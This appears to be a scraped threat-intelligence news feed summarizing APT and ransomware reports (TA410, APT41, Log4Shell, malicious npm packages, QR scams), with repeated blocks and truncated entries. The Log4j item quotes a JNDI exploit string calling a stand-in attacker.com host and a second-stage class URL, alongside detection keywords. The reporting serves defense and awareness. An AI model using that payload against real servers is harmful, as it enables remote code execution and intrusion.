| 2022-05-12 00:00:00 | COBALT MIRAGE Conducts Ransomware Operations in U.S. (lien direct) | COBALT MIRAGE Conducts Ransomware Operations in U.S.The Iranian threat group blurs the line between financially motivated attacks and espionage.Learn how the Iranian threat group blurs the line between financially motivated attacks and espionage. | Ransomware Threat | APT 15 APT 15 | ||
| 2022-05-03 16:31:00 | Anomali Cyber Watch: Time-to-Ransom Under Four Hours, Mustang Panda Spies on Russia, Ricochet Chollima Sends Goldbackdoor to Journalists, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, China, Cyberespionage, LNK files, Malspam, North Korea, Phishing, Ransomware, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
A Lookback Under the TA410 Umbrella: Its Cyberespionage TTPs and Activity
(published: April 28, 2022)
ESET researchers found three different teams under China-sponsored umbrella cyberespionage group TA410, which is loosely linked to Stone Panda (APT10, Chinese Ministry of State Security). ESET named these teams FlowingFrog, JollyFrog, and LookingFrog. FlowingFrog uses the Royal Road RTF weaponizer described by Anomali in 2019. Infection has two stages: the Tendyron implant followed by a very complex FlowCloud backdoor. JollyFrog uses generic malware such as PlugX and QuasarRAT. LookingFrog’s infection stages feature the X4 backdoor followed by the LookBack backdoor. Besides using different backdoors and exiting from IP addresses located in three different districts, the three teams use similar tools and similar tactics, techniques, and procedures (TTPs).
Analyst Comment: Organizations should keep their web-facing applications such as Microsoft Exchange or SharePoint secured and updated. Educate your employees on handling suspected spearphishing attempts. Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from APTs, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Phishing - T1566 | [MITRE ATT&CK] Native API - T1106 | [MITRE ATT&CK] Shared Modules - T1129 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Inter-Process Communication - T1559 | [MITRE ATT&CK] Windows Management Instrumentation - T1047 | [MITRE ATT&CK] Scheduled Task - T1053 | [MITRE ATT&CK] Server Software Component - T1505 | [MITRE ATT&CK] Create or Modify System Process - T1543 | [MITRE ATT&CK] Obfuscated Files or Information - T1027 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Rootkit - T1014 | [MITRE ATT&CK] Process Injection - T1055 |
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
A Lookback Under the TA410 Umbrella: Its Cyberespionage TTPs and Activity
(published: April 28, 2022)
ESET researchers found three different teams under China-sponsored umbrella cyberespionage group TA410, which is loosely linked to Stone Panda (APT10, Chinese Ministry of State Security). ESET named these teams FlowingFrog, JollyFrog, and LookingFrog. FlowingFrog uses the Royal Road RTF weaponizer described by Anomali in 2019. Infection has two stages: the Tendyron implant followed by a very complex FlowCloud backdoor. JollyFrog uses generic malware such as PlugX and QuasarRAT. LookingFrog’s infection stages feature the X4 backdoor followed by the LookBack backdoor. Besides using different backdoors and exiting from IP addresses located in three different districts, the three teams use similar tools and similar tactics, techniques, and procedures (TTPs).
Analyst Comment: Organizations should keep their web-facing applications such as Microsoft Exchange or SharePoint secured and updated. Educate your employees on handling suspected spearphishing attempts. Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from APTs, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Phishing - T1566 | [MITRE ATT&CK] Native API - T1106 | [MITRE ATT&CK] Shared Modules - T1129 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Inter-Process Communication - T1559 | [MITRE ATT&CK] Windows Management Instrumentation - T1047 | [MITRE ATT&CK] Scheduled Task - T1053 | [MITRE ATT&CK] Server Software Component - T1505 | [MITRE ATT&CK] Create or Modify System Process - T1543 | [MITRE ATT&CK] Obfuscated Files or Information - T1027 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Rootkit - T1014 | [MITRE ATT&CK] Process Injection - T1055 | |
Ransomware Malware Tool Vulnerability Threat Guideline Cloud | APT 37 APT 10 APT 10 | ||
| 2022-04-09 12:06:00 | China-linked threat actors target Indian Power Grid organizations (lien direct) | China-linked threat actors continue to target Indian power grid organizations, most of the attacks involved the ShadowPad backdoor. Recorded Future’s Insikt Group researchers uncovered a campaign conducted by a China-linked threat actor targeting Indian power grid organizations. The security firm is tracking this cluster of malicious activities under the moniker Threat Activity Group 38 aka […] | Threat | APT 1 | ||
| 2022-04-05 03:11:07 | Researchers Trace Widespread Espionage Attacks Back to Chinese \'Cicada\' Hackers (lien direct) | A Chinese state-backed advanced persistent threat (APT) group known for singling out Japanese entities has been attributed to a new long-running espionage campaign targeting new geographies, suggesting a "widening" of the threat actor's targeting. The widespread intrusions, which are believed to have commenced at the earliest in mid-2021 and continued as recently as February 2022, have been tied | Threat | APT 10 | ||
| 2022-04-01 03:41:53 | Chinese Hackers Target VMware Horizon Servers with Log4Shell to Deploy Rootkit (lien direct) | A Chinese advanced persistent threat tracked as Deep Panda has been observed exploiting the Log4Shell vulnerability in VMware Horizon servers to deploy a backdoor and a novel rootkit on infected machines with the goal of stealing sensitive data. "The nature of targeting was opportunistic insofar that multiple infections in several countries and various sectors occurred on the same dates," said | Threat | APT 19 | ||
| 2022-03-10 23:39:03 | APT41 Compromised Six U.S. State Government Networks (lien direct) | FortiGuard Labs is aware of a report that threat actor APT41 compromised at least six networks belonging to U.S. state governments between May 2021 and February 2022. To gain a foothold into the victim's network, the threat actor used a number of different attack vectors: exploiting vulnerable Internet facing web applications and directory traversal vulnerabilities, performing SQL injection, and conducting de-serialization attacks. The intent of APT41 appears to be reconnaissance, though how the stolen information is to be used has not yet been determined.Why is this Significant? This is significant because at least six U.S. state government systems were broken into and data exfiltration was performed by APT41 as recent as February 2022 In addition, a zero-day vulnerability in the USAHerds application (CVE-2021-44207) as well as Log4j (CVE-2021-44228), among others, were exploited in the attacksWhat's the Detail of the Attack?APT41 performed several different ways to break into the targeted networks.In one case, the group exploited a SQL injection vulnerability in a Internet-facing web application. In another case, a then previously unknown vulnerability (CVE-2021-44207) in USAHerds, which is a web application used by agriculture officials to manage animal disease control and prevention, livestock identification and movement. Also, APT41 reportedly started to exploit the infamous Log4j vulnerability (CVE-2021-44228) within hours of Proof-of-Concept (PoC) code becoming available. Patches for both vulnerabilities are available. Once successful in breaking into the victim's network, the threat actor performed reconnaissance and credential harvesting activities. What is APT41?APT41 is a threat actor who has been active since at least 2012. Also known as TA415, Double Dragon, Barium, GREF and WickedPanda, the group reportedly performs Chinese state-sponsored espionage activities. APT41 targets organizations in multiple countries across a wide range of industries, such as telecommunications, industrial and engineering and think tanks. In 2020, five alleged members of the group were charged by the U.S. Justice Department for hacking more than 100 companies in the United States.What are the Tools Used by APT41?APT41 is known to use the following tools:ASPXSpy - web shell backdoorBITSAdmin - PowerShell cmdlets for creating and managing file transfers.BLACKCOFFEE - backdoor that disguise its communications as benign traffic to legitimate websites certutil - command-line utility tool used for manipulating certification authority (CA) data and components.China Chopper - web shell backdoor that allows attacker to have remote access to an enterprise networkCobalt Strike - a commercial penetration testing tool, which allows users to perform a wide range of activitiesDerusbi - DLL backdoorEmpire - PowerShell post-exploitation agent, which provides a wide range of attack activities to usersgh0st RAT - Remote Access Trojan (RAT)MESSAGETAP - data mining malware Mimikatz - open-source credential dumpernjRAT - Remote Access Trojan (RAT)PlugX - Remote Access Trojan (RAT)PowerSploit - open-source, offensive security framework which allows users to perform a wide range of activitiesROCKBOOT - BootkitShadowPad - backdoorWinnti for Linux - Remote Access Trojan (RAT) for LinuxZxShell - Remote Access Trojan (RAT)Badpotato - open-source tool that allows elevate user rights towards System rightsDustPan - shellcode loader. aka StealthVectorDEADEYE - downloaderLOWKEY - backdoorKeyplug - backdoorWhat are Other Vulnerabilities Known to be Exploited by APT41?APT41 exploited the following, but not restricted to, these vulnerabilities in the past:CVE-2020-10189 (ManageEngine Desktop Central remote code execution vulnerability)CVE-2019-19781 (Vulnerability in Citrix Application Delivery Controller, Citrix Gateway, and Citrix SD-WAN WANOP appliance)CVE-2019-3396 (Atlassian Confluence Widget Connector Macro Velocity Template Injection)CVE-2017-11882 (Microsoft Office Memory Corruption Vulnerability)CVE-2017-0199 (Microsoft Office/WordPad Remote Code Execut | Malware Tool Vulnerability Threat Guideline | APT 41 APT 15 APT 15 | ||
| 2022-02-22 00:11:01 | Chinese Hackers Target Taiwan\'s Financial Trading Sector with Supply Chain Attack (lien direct) | An advanced persistent threat (APT) group operating with objectives aligned with the Chinese government has been linked to an organized supply chain attack on Taiwan's financial sector. The attacks are said to have first commenced at the end of November 2021, with the intrusions attributed to a threat actor tracked as APT10, also known as Stone Panda, the MenuPass group, and Bronze Riverside, | Threat | APT 10 APT 10 | ||
| 2022-02-15 14:24:51 | CyberheistNews Vol 12 #07 [Heads Up] FBI Warns Against New Criminal QR Code Scams (lien direct) |
 [Heads Up] FBI Warns Against New Criminal QR Code Scams
Email not displaying? |
CyberheistNews Vol 12 #07 | Feb. 15th., 2022
[Heads Up] FBI Warns Against New Criminal QR Code Scams
QR codes have been around for many years. While they were adopted for certain niche uses, they never did quite reach their full potential. They are a bit like Rick Astley in that regard, really popular for one song, but well after the boat had sailed. Do not get me wrong, Rick Astley achieved a lot. In recent years, he has become immortalized as a meme and Rick roller, but he could have been so much more.
However, in recent years, with lockdown and the drive to keep things at arms length, QR codes have become an efficient way to facilitate contactless communications, or the transfer of offers without physically handing over a coupon. As this has grown in popularity, more people have become familiar with how to generate their own QR codes and how to use them as virtual business cards, discount codes, links to videos and all sorts of other things.
QRime Codes
As with most things, once they begin to gain a bit of popularity, criminals move in to see how they can manipulate the situation to their advantage. Recently, we have seen fake QR codes stuck to parking meters enticing unwitting drivers to scan the code, and hand over their payment details believing they were paying for parking, whereas they were actually handing over their payment information to criminals.
The rise in QR code fraud resulted in the FBI releasing an advisory warning against fake QR codes that are being used to scam users. In many cases, a fake QR code will lead people to a website that looks like the intended legitimate site. So, the usual verification process of checking the URL and any other red flags apply.
CONTINUED with links and 4 example malicious QR codes on the KnowBe4 blog:
https://blog.knowbe4.com/qr-codes-in-the-time-of-cybercrime
[Heads Up] FBI Warns Against New Criminal QR Code Scams
Email not displaying? |
CyberheistNews Vol 12 #07 | Feb. 15th., 2022
[Heads Up] FBI Warns Against New Criminal QR Code Scams
QR codes have been around for many years. While they were adopted for certain niche uses, they never did quite reach their full potential. They are a bit like Rick Astley in that regard, really popular for one song, but well after the boat had sailed. Do not get me wrong, Rick Astley achieved a lot. In recent years, he has become immortalized as a meme and Rick roller, but he could have been so much more.
However, in recent years, with lockdown and the drive to keep things at arms length, QR codes have become an efficient way to facilitate contactless communications, or the transfer of offers without physically handing over a coupon. As this has grown in popularity, more people have become familiar with how to generate their own QR codes and how to use them as virtual business cards, discount codes, links to videos and all sorts of other things.
QRime Codes
As with most things, once they begin to gain a bit of popularity, criminals move in to see how they can manipulate the situation to their advantage. Recently, we have seen fake QR codes stuck to parking meters enticing unwitting drivers to scan the code, and hand over their payment details believing they were paying for parking, whereas they were actually handing over their payment information to criminals.
The rise in QR code fraud resulted in the FBI releasing an advisory warning against fake QR codes that are being used to scam users. In many cases, a fake QR code will lead people to a website that looks like the intended legitimate site. So, the usual verification process of checking the URL and any other red flags apply.
CONTINUED with links and 4 example malicious QR codes on the KnowBe4 blog:
https://blog.knowbe4.com/qr-codes-in-the-time-of-cybercrime
|
Ransomware Data Breach Spam Malware Threat Guideline | APT 15 APT 43 | ||
| 2021-12-15 16:00:00 | Anomali Cyber Watch: Apache Log4j Zero-Day Exploit, Google Fighting Glupteba Botnet, Vixen Panda Targets Latin America and Europe, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Apache, Botnets, China, Espionage, Java, Russia, USB, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Countless Servers Are Vulnerable to Apache Log4j Zero-Day Exploit
(published: December 10, 2021)
A critical vulnerability, registered as CVE-2021-44228, has been identified in Apache Log4j 2, which is an open source Java package used to enable logging in. The Apache Software Foundation (ASF) rates the vulnerability as a 10 on the common vulnerability scoring system (CVSS) scale. Cisco Talos has observed malicious activity related to CVE-2021-44228 beginning on December 2, 2021. This vulnerability affects millions of users and exploitation proof-of-concept code exists via LunaSec explains how to exploit it in five simple steps. These include: 1: Data from the User gets sent to the server (via any protocol). 2: The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server). 3: The Log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI). 4: This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process. 5: This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Analyst Comment: Log4j version 2.15.0 has been released to address this vulnerability, however, it only changes a default setting (log4j2.formatMsgNoLookups) from false to true. This means that if the setting is set back to false, Log4j will again be vulnerable to exploitation. The initial campaigns could have been detected by filtering on certain keywords such as "ldap", "jndi", but this detection method is easily bypassable.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Remote Services - T1021 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Resource Hijacking - T1496 | [MITRE ATT&CK] Network Denial of Service - T1498
Tags: Log4j, CVE-2021-44228, Log4j2, Log4Shell, Apache, Zero-day, Java, Jndi, Class file
Over a Dozen Malicious NPM Packages Caught Hijacking Discord Servers
(published: December 8, 2021)
Researchers from the DevOps firm JFrog has found at least 17 malicious packages on the open source npm Registry for JavaScript. The names of the packages are: prerequests-xcode (version 1.0.4), discord-selfbot-v14 (version 12.0.3), discord-lofy (version 11.5.1), discordsystem (version 11.5.1), discord-vilao (version 1.0.0), fix-error (version 1
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Countless Servers Are Vulnerable to Apache Log4j Zero-Day Exploit
(published: December 10, 2021)
A critical vulnerability, registered as CVE-2021-44228, has been identified in Apache Log4j 2, which is an open source Java package used to enable logging in. The Apache Software Foundation (ASF) rates the vulnerability as a 10 on the common vulnerability scoring system (CVSS) scale. Cisco Talos has observed malicious activity related to CVE-2021-44228 beginning on December 2, 2021. This vulnerability affects millions of users and exploitation proof-of-concept code exists via LunaSec explains how to exploit it in five simple steps. These include: 1: Data from the User gets sent to the server (via any protocol). 2: The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server). 3: The Log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI). 4: This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process. 5: This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Analyst Comment: Log4j version 2.15.0 has been released to address this vulnerability, however, it only changes a default setting (log4j2.formatMsgNoLookups) from false to true. This means that if the setting is set back to false, Log4j will again be vulnerable to exploitation. The initial campaigns could have been detected by filtering on certain keywords such as "ldap", "jndi", but this detection method is easily bypassable.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Remote Services - T1021 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Resource Hijacking - T1496 | [MITRE ATT&CK] Network Denial of Service - T1498
Tags: Log4j, CVE-2021-44228, Log4j2, Log4Shell, Apache, Zero-day, Java, Jndi, Class file
Over a Dozen Malicious NPM Packages Caught Hijacking Discord Servers
(published: December 8, 2021)
Researchers from the DevOps firm JFrog has found at least 17 malicious packages on the open source npm Registry for JavaScript. The names of the packages are: prerequests-xcode (version 1.0.4), discord-selfbot-v14 (version 12.0.3), discord-lofy (version 11.5.1), discordsystem (version 11.5.1), discord-vilao (version 1.0.0), fix-error (version 1 |
Malware Tool Vulnerability Threat Cloud | APT 37 APT 29 APT 15 APT 15 APT 25 | ||
| 2021-12-07 13:04:42 | Microsoft Seizes Domains Used by China-Linked APT \'Nickel\' (lien direct) | Microsoft says it has seized control of domains that China-linked threat actor Nickel has been employing in malicious attacks targeting organizations in the United States and worldwide. | Threat | APT 15 | ||
| 2021-11-16 17:34:00 | Anomali Cyber Watch: REvil Affiliates Arrested, Electronics Retail Giant Hit By Ransomware, Robinhood Breach, Zero Day In Palo Alto Security Appliance and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Data breach, Data leak, Malspam, Phishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Targeted Attack Campaign Against ManageEngine ADSelfService Plus Delivers Godzilla Webshells, NGLite Trojan and KdcSponge Stealer
(published: November 8, 2021)
US Cybersecurity and Infrastructure Security Agency (CISA) has released an alert about advanced persistent threat (APT) actors exploiting vulnerability in self-service password management and single sign-on solution known as ManageEngine ADSelfService Plus. PaloAlto, Microsoft & Lumen Technologies did a joint effort to track, analyse and mitigate this threat. The attack deployed a webshell and created a registry key for persistence. The actor leveraged leased infrastructure in the US to scan hundreds of organizations and compromised at least nine global organizations across technology, defense, healthcare and education industries.
Analyst Comment: This actor has used some unique techniques in these attacks including: a blockchain based legitimate remote control application, and credential stealing tool which hooks specific functions from the LSASS process. It’s important to make sure your EDR solution is configured to and supports detecting such advanced techniques in order to detect such attacks.
MITRE ATT&CK: [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Ingress Tool Transfer - T1105 | [MITRE ATT&CK] Scripting - T1064 | [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Application Layer Protocol - T1071 | [MITRE ATT&CK] Credentials in Files - T1081 | [MITRE ATT&CK] Brute Force - T1110 | [MITRE ATT&CK] Data Staged - T1074 | [MITRE ATT&CK] External Remote Services - T1133 | [MITRE ATT&CK] Hooking - T1179 | [MITRE ATT&CK] Registry Run Keys / Startup Folder - T1060 | [MITRE ATT&CK] Pass the Hash - T1075
Tags: Threat Group 3390, APT27, TG-3390, Emissary Panda, WildFire, NGLite backdoor, Cobalt Strike, Godzilla, PwDump, beacon, ChinaChopper, CVE-2021-40539, Healthcare, Military, North America, China
REvil Affiliates Arrested; DOJ Seizes $6.1M in Ransom
(published: November 9, 2021)
A 22 year old Ukranian national named Yaroslav Vasinskyi, has been charged with conducting ransomware attacks by the U.S Department of Justice (DOJ). These attacks include t
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Targeted Attack Campaign Against ManageEngine ADSelfService Plus Delivers Godzilla Webshells, NGLite Trojan and KdcSponge Stealer
(published: November 8, 2021)
US Cybersecurity and Infrastructure Security Agency (CISA) has released an alert about advanced persistent threat (APT) actors exploiting vulnerability in self-service password management and single sign-on solution known as ManageEngine ADSelfService Plus. PaloAlto, Microsoft & Lumen Technologies did a joint effort to track, analyse and mitigate this threat. The attack deployed a webshell and created a registry key for persistence. The actor leveraged leased infrastructure in the US to scan hundreds of organizations and compromised at least nine global organizations across technology, defense, healthcare and education industries.
Analyst Comment: This actor has used some unique techniques in these attacks including: a blockchain based legitimate remote control application, and credential stealing tool which hooks specific functions from the LSASS process. It’s important to make sure your EDR solution is configured to and supports detecting such advanced techniques in order to detect such attacks.
MITRE ATT&CK: [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Ingress Tool Transfer - T1105 | [MITRE ATT&CK] Scripting - T1064 | [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Application Layer Protocol - T1071 | [MITRE ATT&CK] Credentials in Files - T1081 | [MITRE ATT&CK] Brute Force - T1110 | [MITRE ATT&CK] Data Staged - T1074 | [MITRE ATT&CK] External Remote Services - T1133 | [MITRE ATT&CK] Hooking - T1179 | [MITRE ATT&CK] Registry Run Keys / Startup Folder - T1060 | [MITRE ATT&CK] Pass the Hash - T1075
Tags: Threat Group 3390, APT27, TG-3390, Emissary Panda, WildFire, NGLite backdoor, Cobalt Strike, Godzilla, PwDump, beacon, ChinaChopper, CVE-2021-40539, Healthcare, Military, North America, China
REvil Affiliates Arrested; DOJ Seizes $6.1M in Ransom
(published: November 9, 2021)
A 22 year old Ukranian national named Yaroslav Vasinskyi, has been charged with conducting ransomware attacks by the U.S Department of Justice (DOJ). These attacks include t |
Ransomware Data Breach Malware Tool Vulnerability Threat Medical | APT 38 APT 27 APT 1 |
To see everything:
Our RSS (filtrered)
